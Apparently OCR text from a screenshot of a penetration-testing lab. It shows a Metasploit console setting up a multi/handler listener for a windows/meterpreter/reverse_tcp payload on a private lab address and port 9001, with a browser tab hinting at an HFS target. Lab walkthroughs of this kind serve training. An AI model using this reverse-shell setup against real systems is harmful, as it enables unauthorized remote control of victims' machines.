 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost eth1
lhost => 10.10.80.2
msf6 exploit(multi/handler) > set lport 9001
lport => 9001
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.80.2 yes The listen address (an interface may be specified)
LPORT 9001 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) >
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:52